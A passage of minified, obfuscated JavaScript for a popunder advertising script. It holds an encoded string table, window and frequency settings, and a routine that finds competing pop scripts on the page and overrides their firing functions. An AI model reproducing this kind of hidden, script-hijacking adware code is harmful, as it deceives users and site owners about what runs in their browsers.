5uAw1L","BhnxAM4","oYbLlM5HBwuGlsa","z3jUC2O","ms4W","BgfZDefJDgL2zvrPBwu","Aw5ZDgfUDcbHzNrLCIbet01dB250zw50tg9HzgvK","BM9Kzu5HBwu","A0jxqNm","zKTqAgG","ChnMDq","wMfZrvG","vfLptLK","ywrKug9ZDgzPEfrVq291BNrLCNm","Aw5gCem","rgfnCxC","BhnKwKS","BwLZyW","vhDNzKi","Cu9ZuNO","reToBhm","yxbWzw5Kq2HPBgq","DgLTzq","CMvWCgfYDY1Kyq","tfDSrfe","B25TB3vZzw91Da","wuXAtuu","nxWXFdr8mhWZFdi","l2PZAw5MBZ9TC2C9","yLrry3m","vwLkshG","CvnjCKW","zMfRzujVzhK","uwL4qxy","AxnnB2jPBgu","yMzYv1i","shjcr3y","CNvUu2vZC2LVBK9WDgLVBG","DvLYtLq","uLzmBgO","C3rHDhvZ","ugP5BKW","ChvZAa","Eg9IlwvSChj1Cc15CMv0C29OzW","B25TB3PMDwXSC2nYzwvUy2HHBMDL","CeTdAuC","qvP6uNe","sgjYu3e","C2XPy2u","ugDtvKW","ywXYzwfKEu9Wzw4","mty3mdy0rvLgEK5i","BuH5uLq","u0LoAMC","ntbfu0z2vMK","B29RzeS","B250B3vJAgnHBMnLBa","AeHSBfy","twvjswS","zhbovem","mtC5mti4ohnrqKvJEa","Cg9PBNrLCG","nxb4","z2v0vMfSDwvZ","z09gCg4","Aw5UzxjizwLNAhq","y2HLy2TcyxjYAwvY","yMfYCMLLCG","svHSCKG","z2v0t3rOzxjcANm","Cgzrsuy","rg9mBuG","rg9TywLUFx0","oJO6DxjSoJO6","CMvTB3zLugfNzunVDw50zxi","reH3r0W","y2DhyNK","uvzOt2O","BwfQB3i","cLvstdOG","Axnet01fBgvTzw50","ueL3DNK","AhjLzG","zg9JDw1LBNqUyM9KEsbPCYbpsW","Axnby3rPDMu","CxHVBwm","vKvXzey","t1vmuu0","rxjYB3iGAw4GywrKrw1IzwqU","CMvTB3zLrwXLBwvUDa","BuLWsMS","AwfIyW","tKn2CvK","AgfZAgnOyw5Nzq","vMnUqNi","wevxuuO","B25Nzxn0DxjLC3rHCNq","ywDssLe","yLj3Exm","BufXENa","ANndEhC","vwjtuwe","mJaWma","ChnVBNnW","teHzuuC","Aw5Uzxjive1m","DKvLv24","y2XHC3noyw1L","yKzKDLe","CMvTB3zLugfNzunVDw50zxjZ","yKfuDgq","Aw5PDa","C2fMzq","AxnvCMXtDg9WCgLUzW","zvvhEvC","AgfZt3DUuhjVCgvYDhK","mNrUAxjWCMvNBMLg","DxjS","CgfNzq","Eu1kExC","tLqGns4X","Dw5Kzxi","B25RzxL1Ca","uNzUwxG","cK1LC3nHz2u6ia","ANDRrfu","rLbwD2y","AvbUqKu","BM9pCgvUzxjiAwPHy2TPBMC","C2nYzwvUtgvMDa","AM9PBG","AwPHDge","cL9PC0f2ywLSywjSzs5TzxnZywDLoIa","m3WWFdr8mNW4Fdf8nNW3Fdu","BMf2AwDHDgLVBG","C3rVCfvYBhm","vuHIruW","y2f0y2G","w2rHDgeTDg9Nz2XLpsjKCM9Wzg93BIjD","DxnLCKfNzw50","z2v0v2LUzg93t3bLBLrPBwu","v2LUzg93CW","ChnKru0","B25TB3vZzxvW","zfrhuNG","zwPlz28","AgfZAgvK","tuDJs3y","Aw5JBhvKzq","BuPcuKu","C3bSAxq","tw9IAwXLifnHzMfYAq","AwvHrgm","v1LTy3m","yMLiyxm","rMzxu3y","swrMtNe","Bwf4","u2HtEwi","EK1Wwu4","tLqGnc4W","mxWZFdb8mNW0","EvPMEfa","suXHBLq","zhnLCq","tLqGnI4Y","z2v0u2nOzw1Lu2vX","DvjMqw8","A2f6Exe","Bg9JywXdB3vUDgvYCW","zgPJwLe","tgT5qLm","AxnuzxH0tgLUA09Yu2LTAwXHCG","rMLYzwzVEcbpuW","rLDvrhC","AK1WqMO","zgKTzge","AuDWrwi","AK1MzfG","v0rhBw4","yxbWzw5KrwXLBwvUDa","yMLUza","DMvItxy","v1fhveC","ywrKrw1Izwq","we9ptNy","v3zXywK","rfreAuu","vfLqrv9sruXpquq","yNrRrxy","zMfSBgjHy2TuB1bVChvW","DxrPBhm","vhfpD2S","DMLKzw8","Eg5luxe","zML4zwq","v1bTu2i","nc45ma","zxHJBhvKzq","B25RzxLKB3DU","uMvZDwX0oIbuuLvflIbezxrHAwXZoIbLlMLZre9nrxHJzxb0Aw9Uic0G","ywXSB3DqB3a","CgfYzw50tM9Kzq","BxvSDgLWBgvuywjZ","Aw5JrgfPBhLtzxe","x2LZqxzHAwXHyMXL","Dgz3qK0","ota5mtyXwLvlvunN","vuLure0","Bwf0y2HLCW","D21xtLK","u0jnvu0","CvDKBLO","z2v0q29UDgv4DeHYzwy","DwHgy3C","z2v0ugfNzuzSywDZ","v3znzKG","DKzSvfK","y291BNrLCK5HBwu","y2HHBMDLuhjPB3jdBgfZCW","B25SEunSAwnRywjSzq","CgfNzuDYB3vW","BgfZDfrPBwvY","D2LUzg93","Aw5Ju2nOzw1Lu2vX","x19FzgvM","zxzrCfG","twfJie9tifG","y291BNrLCNm","C3PQtg4","tMvIBhu","ms4Z","AK5ivgK","AgfZ","C2nYAxb0","D2fKCwm","tLqGnI4Z","BMf2AwDHDg9Y","zevmt1i","y2fSBa","AxnqywDLBgLTuMvHy2HLza","yu51y2e","C2v0","zM9Yy2vqB3b1Ca","oYbLlMnVzguGlsa","C3vIC2nYAwjL","BMLMz2C","s2H3uMi","r0Phq3a","sNLxuwm","DhjPBq","vg91y2G","weXmrwq","Dg9mB3DLCKnHC2u","B25TB3PMDwXSC2nYzwvUzxjYB3i","z2v0","teDpsw4","BLrhrvC","qwvQweW","y0vpvKi","y29VA2LLrw5HyMXLza","zu5NtgW","Axnby3rPDMvfBgvTzw50","x19JBNrT","y2HLy2TnDxrHDgLVBG","nhW2Fdn8mNWXFdb8nq","tKrrD1G","A2v5D29Yzhm","Bvrjwwy","vgrnywG","vM9Py2m","rujWv3i","D2LKDgG","C2L0Dwf0Aw9U","zhz0yM4","uwfjDK4","zxDHrg4","y2XPzw50sgvPz2H0","yxvKAw8","BhPTA2S","CgfYzw50","AhjhvKG","mhWZFdf8mNW0","x19ODgfWB3a","EeP6B28","w2nVBNrLBNrLzgL0ywjSzv0","z2v0v2LUzg93vgLTzxjoyw1L","Bxvrrue","zgv0ywLSCW","C2vUzevYCM9Y","DNvdseO","CMv0DxjUia","rMLjwvK","zxHWAxjL","zgvSyxLqB3a","qMn1u3q","BuPRBM8","CgfNzwXPBq","B1DdqLG","BxzjAfC","uvHTAwm","A0ztBxG","z2L4suO","BgfZDe9Wzw5uAw1L","C25WB3a","DxrPBa","AMr4r1m","Dw5KzwzPBMvK","ChbNufq","Cg9WDw5Kzxi","CMvMzxjYzxi","mI4WlJq","AhnhuKW","CgfYzw50C1jLzMvYCMvYCW","AwzYyw1LugfNzq","B25RzxLWCMvZCW","CgvYAw9K","BM90igLUC3rHBNqGywz0zxiGre9nq29UDgvUDeXVywrLza","y292zxjty3jVBgXIyxi","v21lq1e","wLfbvgi","y2fSBfjLCxvLC3q","Aw5ZDgfUDa","whfPyve","C2vZC2LVBG","yxnZAwDU","ChjPB3i","su13C3G","Dgv4DenVBNrLBNq","x3n0B3jHz2vfDMvUDa","zg9TywLU","wu1lDhK","wuLAs1e","uLL4r3q","cLnPDhvHDgLVBJOG","zgLZDgfUy2u","Aw5Ju2nOzw1Lq2XPy2TZ","z05hsfi","tLqGmY4Xmq","weLuq1u","rgf0zq","AwDUB3jLvg8","uwfkq04","Bg9HzgvKvgLTzq","BwvKAwe","rxjYB3iGAw4GChjPB3jglG","t2LQu1K","qwfTuvi","Aw5Jug9Wq291BNrLCNm","Aw5ZDgfUy2vVzIboB2rLiq","vMDYAve","cLn0ywnRoIa","CuzLEuW","DuvkBLO","yMLUzeLUy1nJAgvTzunSAwnRCW","yxbWBgLJyxrPB24VAMf2ys1KzxbSB3LTzw50lxrVB2XRAxq","vKrIsve","lZqXnW","B250B3vJAgzVCMnLy2HHBMDL","AwDL","AxnfBgvTzw50","q1rWvg0","Dg9tDhjPBMC","BNzqqM4","zhvArMy","mc05odC2ntqZmJeTzgeTDhbNlxzPza","CgL4zwXZ","ywz0zxjpCgvU","qKLwDu8","AxnrDhLszwfJAgvK","cMvYCM9YlM5HBwu6ia","rMD6ueG","wfrcD3y","BLzSv08","vMvHBuq","zMLUze11BhrPCgXLvgfICW","z2v0q2XPy2TLzevSzw1LBNq","txrdsge","wuTSr24","twvZC2fNztOG","B25MB2n1CW","v2X1s0q","CvnJrw8","thDirKu","BwLTzvr5CgvZ","y29VA2LL","yK5MzNq","z2v0sxrLBq","B2XKC2fMyxjP","zxzLBNruyxjNzxq","y2fSy0nVDw50zxi","oc4X","uNHvANu","C2nYzwvUvg9W","uvbmwvK","BKjUEK4","qvPJyK8","A2v5CW","s0fisge","yxv0B2jPBMq","pxrTyG","wwfUzgv4","z2v0rwXLBwvUDej5swq","CMfUzg9Tu3rYAw5N","wxjWvxe","CgLJDhvYzq","u2zvr20","B25JB250zxH0BwvUDq","qLvyugu","mISY","uvLwCfe","nty4ndDvBfvNtfm","y291BNrLCLbVC3rMAxHLCW","tNvSBa","DgP5uwC","y29UDgfPBMvY","C2nYzwvUwa","yxD3ALC","B25xtha","Dw5ZAgLMDa","C2nYAxb0w3nYyYO9iG","DwPmqxC","BMv3vgfI","yxbWBhK","DgzUr1u","tMjYzwq","mJaWjq","quHVDLK","Aw50zxj2ywXZ","AxnuAhvTyM5HAwXmAw5R","zw5VwMrKyq","qNjxD00","EgzjseO","B2rKzwe","Aw5WDxq","A3vVD3y","y291BNrLCG","AxncBg9JA2vKqNLeAxn0yw5Jzq","y2jNDha","C3rVCMfNzq","zvfys1m","s29lA2e","A2v5","Aun6t2u","oYbZDg9YywDLlMXLBMD0AcaTia","C2vZC2LVBKv4CgLYyxrPB24","cK1VCMuGAw5MBZOG","z2v0q291BNrLCKrHDgfcEunVBNrLEhq","C2v0DgLUz3m","EKPuB2W","EwtqVMi","rwjiAg0","u0vlAK4","z2v0q29TChv0zwrtDhLSzq","AxnnyxHszwfJAgvK","ELjfBxy","yM9KEq","C2v0q291BNrLCG","EeXHChu","cKnVzgu6ia","x19PywjJ","u1rzteu","AxndAhjVBwu","B25Jzq","BhL3qLC","C2nOzw1L","ref6rxa","q21RBxy","C3rYAw5NAwz5","wLfdvwG","CNPYEe0","qLv3s0C","z0HZsxi","y3rZqLa","z3b5CMO","v1vfrLa","BwfW","y29UDgvUDa","wgLPA2W","B2jZzxj2zq","qNbdwwO","EKzotNK","q2HYB21L","q2TXr1i","DujLDxi","m3WYFdr8mxWW","BMDdDwC","yMrwyxi","y2fSBgjHy2S","zgLZDgfUy2vZ","C2vUza","v0zOCgm","ze1xDLi","yNjVD3nLCG","sNPRzeW","rwHhrum","cM5HBwu6ia","CM91BMq","wMv4B20","r2rgswe","Cu1VDwi","wKvptfG","B25PBNb1Da","z2v0rwXLBwvUDhncEvrHz05HBwu","B25JBgLJAW","vhHzsva","ywrKugL4zwW","y2XPy2TLzevSzw1LBNq","CMvZzxrdrq","C2nOzw1Lq2XPy2TZ","BwvZC2fNzq","EMPZA3a","A2nVuLO","teftwhi","BgvMDa","lZqXoq","zgLZCgXHEq","B25IBhvY","Agvdzha","BNvTyMvY","zwfVzKW","oYb0ExbLoIa","z2v0u2nOzw1Lq2XPy2TZ","rNvUy3rPB24","AwzYyw1LlxbHz2u","BgvUz3rO","ENrAD08","t2jnCMS","B250B3vJAa","C2nYzwvUwq","yuLiD3m","tLqGns4W","C2vSzwn0","z2v0ugfNzunVDw50zxi","suT0y0m","vMf1ChK","BgfZDa","qM5YDwy","E3Tku0vYCM9Yrg9TywLUFx0","qwv6wu8","Bu1oBwC","yxPKzLa","vwTxufy","rLn1yKO","DgLTzw91Da","uwjOu3u","ue9irLm","C2v0qxr0CMLIDxrL","Aw5PDgLHBgL6zq","y2HLy2TtzxnZAw9U","Aw1N","s3nWEgG","w1TKzw5PzwrDxq","ngDlre1IrW","CgfYzw50rwXLBwvUDd8","AMzIy1q","Cg9WDxa","CwfzsKW","B1PgBKK","yxbWzw5Kvg9cB2r5","q3r2y1q","B3bLBG","Bezmyxi","vePtC2m","C2f2zvDPBMrVD0fJDgL2zvrPBwu","qMH5CNu","DgDPv0i","uKvuCNm","Dg9W","CgfYzw50rwXLBwvUDa","zgfPBhLtzxe","Bhb5s1m","mI4WlJm","u29SyxjPCW","DxH4CNK","CNDKuM4","zNvSBhnJCMvLBG","C2nOzw1Lu2vX","t3bLCMe","y29Kzq","z2v0ug9WvxjS","vMLZDge","y3jLyxrLrwXLBwvUDa","C2rbCg9q","y2XPzw50v2LKDgG","AurTre0","B3fMCw8","x19ZDg9YywDLx3rLC3rFxW","ufLjDhC","sgjxCxm","Aw5UzxjxAwr0Aa","wvvXrgO","zg9JDw1LBNq","y292zxjuywDZ","DxbKyxrLv2LUzg93t3bLBLrPBwu","y01OB0K","BhzbzvK","z2v0q291BNrLCG","n3W4FdeWFdv8nhW5Fdj8nNWZFdb8mq","CufwBNu","z2v0q291BNrLCLzHBhvL","Bun6D0i","E3Tku0vYCM9Y","mdaWmdaWmda","oYbMCM9ToIa","C3vIC3rY","w29IAMvJDcbbCNjHEv0","EMHTuwW","tg15Ae0","Dhj1zq","Cgf0Ag5HBwu","ywrKu2nYAxb0","nLHYBeXHta","uNrUwu0","y05ns1e","mtzhzgr0vMm","CMvWBgfJzq","CNftBgq","cNzHBhvLoIa","ywn0DwfSAxPLq291BNrLCG","ChjPB3jcANm","yw5Jzxn0B3jpCMLNAw5Z","qLrOBeG","B250B3vJAgvUza","uKnvqMC","EujPAfm","A2nVBgjKyv9LBgjHC2LKx2vJCM9M","sfHvCu8","re9nq29UDgvUDeXVywrLza","qwLYvwC","cLzLCNnPB246ia","Axb6y0e","ChDyrg0","ywrKrxzLBNrmAxn0zw5LCG","Dgv4DgfYzwe","s1bSwhi","DMvYC2LVBG","CM1byKK","BwLUBNm","DgLTzxn0yw1W","AvvMzfC","zNjLCq","CMvZzxrty2HLBwvdBgLJA3m","q2HYB21PDw0Gt1m","CgfYzw50C0HYzwzZ","zeTZrKS","BNrKzxq","vffcwhu","y3fgzMS","x2XPC3q","swXyqvC","BMfTzq","ufHxsLK","Au9rDM4","v0TRq24","BgfZDe9Wzw4","ru1Nqw4","tfjZyKS","zxzYzxm","y2XVBMvoB2rL","sK1AtLO","rM95vg4","ufvov1O","txfZre4","uhz5wxu","EwroBgC","BwfWCgvY","z1fkqNO","v1PhyxO","zfjTq1i","B25LCNjVCG","z3PWAKi","zg9tzxnZAw9Uv29YAW","w3jVBgu9iMj1DhrVBIjD","EwTWCMi","r0vu","Dwnxz2i","Aw5MBW","A2nHDfn0zwC","Au9t","z2fmtvq","y2jeqxu","Bwf0y2G","CKDcAK0","zxbJzK4","zgvSyxK","AwHfyK4","DxjSugfYyw1Zt2jQ","s3H5Cge","uvP6quG","Eev3u3a","D2vIA2L0u3rVCMfNzuLUzM8","mta1mdmYmLv0tu9Sra","t1v1vwC","tuXXDKy","CgfvzeK","C3r5Bgu","BwfWCW","AvnjAxm","DM9ZtLO","m3W3FdeWFdr8nxWXFdL8mNW2Fdb8oa","DxPezvm","Bhfsq20","vNnduNm","AhbVtgG","C2HVDwXKrMLYzq","Aw5KzxHpzG","DM9zqu4","ywrK","DxbKyxrLv2LUzg93qwn0AxzLvgLTzq","zNvUy3rPB24","CgvYCgfNzq","Axnty2HLBwvszwfJAgvK","uxvVDgffEgnLzwrLzevYCM9Y","ChjVDg90ExbL","r3LSvxe","zwHnsvy","uxbpvMq","wxLeuxu","q0H5r0C","Au5RALK","CMvHzhLtDgf0zq","rfnAsNa","zgfLBgDVB2C","q2XIBxu","Dgv4Dc9WBgfPBG","C1reChC","BM9Uzq","uLPyB3K","sLHVywm","x19JBNnJ","AKLhr2O","Aw5PDdnYzha","yNDnB1a","DNzqu3u","zxHLyW","AgvHza","zgvIDwC","x19JBNmYnhm","Bg9JywXtDg9YywDL","CgvYzM9YBwfUy2u","z2v0ug9Wq291BNrLCK5HBwu","zg9JDw1LBNrfBgvTzw50","ywrKzwroB2rLCW","DhLWzq","Ee1yCu4","rhLpzMe","u3rHy2S6ia","CNvUq2fSBgjHy2TZ","y29UC3rYDwn0B3i","Bg1UtLu","BMDTzhm","zg93BMXVywq","y29UzMLN","ms4XlJe0","suzrr0y","x19JBNrPCa","BwvYz2u","z2v0q291BNrLCLrVDgfSvMfSDwu","u0zXqvC","BwvYz2vtzxr0Aw5NCW","ug9WCxe","rKPcr00","quHiA1e","D2H2A3G","Dhj1ztOG","DM5qufa","mxW0Fdb8m3WY","vNfvA0i","qxDvuwS","B25JAgfUz2u","wgTZrKG","x19ODgfcreK","mNW0Fdv8m3WXFda","zMXHzW","wxrny0S","tLqGns4Y","y29UDgv4Da","qvjn","BLnutMC","EM1rChu","wLjtvMu","AvDMt3G","rMzor0C","vfz0yu4","oYbLlNn0B3jHz2uGlsa","C3r1BMS","qM9VBgvHBG","AgfZAa","sK94uNG","y2HYB21LvgfI","CMfUzg9T","z0jwreu","r1DTvgK","m3WYFdb8mxW0","Bg9JyxrPB24","Aw5ZDgfUy2u","r3bfwKO","vfzQD3a","y29VA2LLDgvZDd0X","tLnFrvjst1jFre9nx1fvt1rbx1jfquniruq","B2jQzwn0","CMvNz2LYvgvSyMfZAur1Cha","B25KyMXJBgLJAW","DunvsMi","EwvTywS","z2v0v2LUzg93vgLTzxi","Bw9IAwXLu2vUC2L0AxzL","C0DczM0","DgvZDa","z2v0rgfPBhLtzxe","Durqr3m","vfHRA0i","C2DOA24","vKHRChy","Cxr5","tvjVDeW","zLfiCxK","B2zMC2v0sgvPz2H0","C3rHy2S","C2nYAxb0CW","D2LUzg93CW","vLDjuhO","C2vZC2LVBKTLzxbbBgL2zvrPBwu","rMHrDxu","x29WDgLVBNm","C2nlsvu","rff0wMS","ChPNrNO","AKHku0O","y2fWDhvYzq","CwXPqw4","CMvXDwvZDefUAw1HDgLVBKzYyw1L","CMvNzxHLCW","CMv2zxjZzq","uxHqBuO"];return(pop1stp_a=function(){return n})()}var Z=pop1stp_b;function pop1stp_typeof(n){var t=pop1stp_b,r={MtCHa:function(n,t){return n==t},cpdGH:function(n,t){return n===t},rGBjM:function(n,t){return n!==t},SINjg:t(1047),mIpJk:function(n,t){return n==t},RvnYx:function(n,t){return n==t},qAVnu:function(n,t){return n(t)}};return pop1stp_typeof=r[t(1190)](t(837),typeof Symbol)&&r[t(1223)](r[t(1153)],typeof Symbol[t(989)])?function(n){return typeof n}:function(n){var e=t;return n&&r[e(504)](e(837),typeof Symbol)&&r.cpdGH(n[e(876)],Symbol)&&r[e(810)](n,Symbol[e(841)])?r[e(1153)]:typeof n},r[t(726)](pop1stp_typeof,n)}!function(n,t){for(var r=pop1stp_b,e=n();;)try{if(152453==parseInt(r(538))/1*(parseInt(r(680))/2)+parseInt(r(1151))/3*(parseInt(r(742))/4)+-parseInt(r(1040))/5*(parseInt(r(739))/6)+parseInt(r(819))/7+-parseInt(r(1160))/8+-parseInt(r(969))/9+-parseInt(r(1154))/10*(-parseInt(r(334))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(pop1stp_a);var pop1stp_version=Z(881),pop1stp_c={};pop1stp_c[Z(688)]=[],pop1stp_c.scheme=[];var pop1stp_d={};pop1stp_d[Z(1217)]=null,pop1stp_d[Z(703)]=!1,pop1stp_d.w=1001,pop1stp_d.h=800,pop1stp_d[Z(871)]=Z(436),pop1stp_d.chromePopunder=!1;var pop1stp_e={};function pop1stp_b(n,t){var r=pop1stp_a();return pop1stp_b=function(t,e){var i=r[t-=308];if(void 0===pop1stp_b.gwzeQz){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};pop1stp_b.UWIMJm=o,n=arguments,pop1stp_b.gwzeQz=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=pop1stp_b.UWIMJm(i),n[a]=i),i},pop1stp_b(n,t)}pop1stp_e.qty=2,pop1stp_e[Z(443)]=86400,pop1stp_e.distances=null,pop1stp_e[Z(592)]=Z(1122),pop1stp_e[Z(462)]=0,pop1stp_e[Z(904)]=Z(457),pop1stp_e[Z(451)]=!1,pop1stp_e[Z(950)]=0,pop1stp_e[Z(572)]=3600,pop1stp_e[Z(1246)]=!0,pop1stp_e.pagelim=0,pop1stp_e[Z(1257)]=0;var f={};f[Z(1212)]=!1,f[Z(917)]=!0,f[Z(655)]=!0,f[Z(549)]=!1,f[Z(1221)]=!0,f.bindTo=[],f[Z(468)]=[],f[Z(879)]=[],f[Z(1235)]=[],f[Z(720)]=["iframe"],f.perpage=1e3,f[Z(445)]=!0,f[Z(317)]=!1,f[Z(370)]=!1;var g={};g[Z(471)]=!0,g.include=null,g[Z(325)]=!1,g[Z(389)]=null;var h={open:[]};h[Z(592)]=[];var i={};i[Z(493)]=[],i[Z(947)]=[],i[Z(1029)]=h,i.title=null,i[Z(394)]=null,i[Z(814)]={};var j={domain:"__cntd"};j[Z(1218)]="__cntp",j[Z(441)]=Z(883),j.max=Z(390),j[Z(636)]=Z(857),j[Z(704)]="__cnss",j[Z(697)]=Z(865),j.lastTimer="__tlo",j[Z(965)]=Z(979);var k={};k[Z(457)]=null,k[Z(1218)]=null,k[Z(441)]=null,k[Z(1257)]=null,k.schemeClicks=null,k.schemeSeq=null,k[Z(697)]=null,k[Z(349)]=null,k[Z(965)]=null;var l={};l.iabc=Z(587),l.schemeSeq=Z(1030),l[Z(697)]=Z(1264),l[Z(634)]="1";var m={};m[Z(1217)]=null,m[Z(1184)]=!1,m[Z(812)]=30;var n={};n[Z(361)]=null,n.autobind=!0,n.barrier=null,n[Z(747)]=!0,n[Z(1e3)]=[],n[Z(1029)]=pop1stp_c,n[Z(350)]=pop1stp_d,n[Z(768)]=pop1stp_e,n[Z(1117)]=f,n[Z(1071)]=g,n[Z(835)]=i,n[Z(355)]=j,n[Z(539)]=k,n[Z(348)]="abcdefgh",n.names=l,n.delayPop=m,n[Z(347)]=!1,n[Z(915)]=null,n[Z(614)]=Z(899);var pop1stp_pop={defaults:n,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[Z(1095)]((new Date).getTime()/1e3)},eventTarget:null,init:function(n){var t=Z;this[t(318)][t(387)]()&&(this.utils.ua[t(675)](),this[t(887)](n),this[t(1113)](),this.settings[t(526)]&&this[t(859)](),this.addEmbeds())},mergeSettings:function(n){var t=Z,r={};r[t(944)]=t(921),r[t(1168)]=function(n,t){return n!==t},r[t(1078)]=function(n,t){return n+t},r[t(845)]=t(547),r[t(425)]=t(887);var e=r;try{for(var i=e[t(944)].split("|"),o=0;;){switch(i[o++]){case"0":this[t(318)][t(884)](this.defaults,u);continue;case"1":this[t(575)]=this[t(318)][t(884)](this.defaults,n||{});continue;case"2":u=e[t(1168)](a,null)&&a[t(575)]?a.settings:window[t(410)]?window[t(410)]:{};continue;case"3":var u={},a=document.querySelector(e[t(1078)](e[t(845)]+n.scriptSrc,'"]'));continue;case"4":u&&u[t(350)]&&u[t(350)][t(1217)]&&(this.settings.window[t(1217)]=u.window[t(1217)]);continue}break}}catch(n){var c={};c[t(400)]=e[t(425)],pop1stp_pop[t(416)](n,c)}},getPopUrl:function(){var n=Z,t={};t[n(1159)]=function(n,t){return n===t},t[n(788)]=function(n,t){return n+t},t[n(417)]=function(n,t){return n+t},t[n(970)]=function(n,t){return n+t},t[n(906)]=function(n,t){return n+t},t[n(1274)]=function(n,t){return n+t},t[n(891)]=function(n,t){return n+t},t[n(582)]="=lnk";var r,e=t,i=[],o=e.dpNTC(this[n(575)].window[n(1217)][n(833)]("?"),-1)?"?":"&",u=this[n(575)].add[n(814)];for(r in u)i[n(1142)](e[n(788)](e[n(788)](encodeURIComponent(r),"="),encodeURIComponent(u[r])));switch(i=i[n(1230)]("&"),this[n(318)][n(486)](navigator.userAgent)&&(i+="&"+this.settings[n(1079)][n(1191)]+"=1"),i+=e[n(417)](e[n(970)](e[n(906)](e.nSTNg(e[n(788)](e[n(417)](e[n(417)]("&",this.settings.names[n(704)]),"="),e[n(788)](this[n(1266)](),1)[n(489)]()),"&"),this.settings.names.dailySeq),"="),e[n(417)](this[n(937)](),1)[n(489)]()),!0){case this.utils[n(1071)][n(556)](this.eventTarget):i+=e[n(417)](e.FWUDw("&",this[n(575)][n(1079)][n(634)]),n(527));break;case this[n(318)][n(1071)][n(1272)](this[n(516)]):i+=e[n(891)]("&",this[n(575)][n(1079)].clickedElement)+e.zREmv}return e[n(1274)](this[n(575)][n(350)][n(1217)]+o,i)},addEmbeds:function(){var n=Z,t={};t[n(1126)]=function(n,t){return n===t},t[n(1108)]=function(n,t){return n<=t},t.DQtZk=n(733),t[n(645)]=function(n,t){return n>t},t[n(1242)]=function(n,t){return n<=t};var r=t,e=this[n(575)][n(835)][n(493)],i=this.settings[n(835)][n(947)];if(r[n(1126)](Object[n(841)][n(489)][n(366)](e),n(733))&&e.length>0)for(var o=0;r[n(1108)](o,e[n(652)]);o++)e[o]&&this.utils[n(633)](e[o]);if(r[n(1126)](Object[n(841)].toString[n(366)](i),r[n(954)])&&r[n(645)](i.length,0))for(var u=0;r[n(1242)](u,i[n(652)]);u++)i[u]&&this[n(318)][n(738)](i[u])},changePriorClass:function(n){var t=Z,r={KoKka:"ydоb"};document[t(583)]&&(document[t(583)][r[t(568)].split("")[t(961)]()[t(1230)]("")]=!!n||void 0)},getOtherBjs:function(){var n=Z,t={aCgJE:n(818),RYxGt:n(604),ANirD:n(805),sSahR:"string",qOsRz:function(n,t){return n(t)},WyiMA:function(n,t){return n in t},eraIl:function(n,t){return n!==t},onWLp:function(n,t){return n===t}};if(Object[n(1092)])return Object.getOwnPropertyNames(window)[n(966)]((function(r){var e=n;try{if(-1!==[t[e(1068)],t[e(460)],e(1144),e(381)][e(833)](r))return;var i=r&&window[r],o=t.ANirD[e(1250)]("")[e(961)]()[e(1230)]("");i&&typeof i===t[e(1081)]&&t[e(1119)](pop1stp_typeof,window[i])===e(928)&&t.WyiMA(o,window[i])&&t.eraIl(r,this.settings[e(1045)])&&t[e(545)](this[e(575)][e(1e3)][e(833)](i),-1)&&this[e(575)][e(1e3)].push(i)}catch(n){}}),this),this[n(575)][n(1e3)]},prior:function n(){var t=Z,r={hpoLh:function(n,t){return n!==t},lndga:function(n,t){return n(t)},ipzcA:function(n,t){return n(t)},bwJtv:"object",VDbIQ:function(n,t){return n in t},SEKjN:t(805),TJSsc:function(n,t){return n===t},ehMIV:t(1086),hFTzE:function(n,t,r){return n(t,r)},KdhEm:function(n,t){return n<t},PIwvy:t(472)};function e(){var n,e,i,o,u=t,a={zJTol:function(n,t){return r[pop1stp_b(831)](n,t)},VpvAz:function(n,t){return r.lndga(n,t)},IKtcC:function(n,t){return r[pop1stp_b(758)](n,t)},JIjzo:r.bwJtv,rwdRn:function(n,t){return r[pop1stp_b(483)](n,t)},pvfLh:"shouldFire",jXhvx:function(n,t){return r[pop1stp_b(831)](n,t)}},c=this[u(1169)](),s=r[u(579)][u(1250)]("").reverse()[u(1230)]("");c.length&&(this[u(346)](!0),c[u(966)]((function(t){var r=u;if(typeof window[t][s]===r(837)&&(i=window[t][s]()[0],!a.zJTol(a.VpvAz(pop1stp_typeof,i),"object")))for(n in i)if(o=i[n],!a[r(576)](a[r(661)](pop1stp_typeof,o),a.JIjzo)&&a[r(702)](a.pvfLh,o)){for(e in i[n])if(!a[r(1034)](o[e],o[r(832)])){o[e]=function(){var n=r;return!document[n(583)][n(577).split("")[n(961)]()[n(1230)]("")]&&(i&&i[n(952)]?o.shouldFire():void 0)};break}break}})))}try{var i=t(929)[t(1250)]("").reverse()[t(1230)]("");this[t(839)]()?function(){this[t(346)](!1),window[i]=void 0}.call(this):function(){var n=t;window[i]=!0,r[n(690)](document[n(848)],n(1070))?e[n(366)](this):window[n(760)](r[n(843)],e[n(308)](this))}[t(366)](this),void 0===n[t(555)]&&(n[t(555)]=!0,r[t(1032)](setInterval,n[t(308)](this),5e3),this[t(575)].callbacks[t(688)].push(n[t(308)](this)))}catch(n){if(r.KdhEm(Math[t(918)](),.05)){var o={};o.situation=r[t(1181)],pop1stp_pop[t(416)](n,o)}}},init3rdp:function(){for(var n=Z,t={zzhVe:n(725),WQGTG:function(n,t,r){return n(t,r)},oZFnI:n(1045),BOXjA:n(827),FfNGG:function(n,t){return n!==t},jdxGS:n(354),ufVcr:function(n,t){return n+t},uYrNT:n(683),BpCYj:n(1162),WFhpc:function(n,t){return n*t},DoLmH:function(n,t){return n*t},iCzOe:"Chrome",iDmDM:n(1024),paUdI:function(n,t){return n(t)}},r=t[n(992)][n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(575)][n(747)]&&!this[n(1213)]()&&this[n(453)]();continue;case"1":var i=t[n(310)](setInterval,(function(){var t=n;typeof window[a]!==t(434)&&(o[t(920)](clearInterval,i),function(n){for(var r=t,e=o[r(1227)][r(1250)]("|"),i=0;;){switch(e[i++]){case"0":n[r(880)](c)[r(835)](u[r(707)](),s);continue;case"1":var 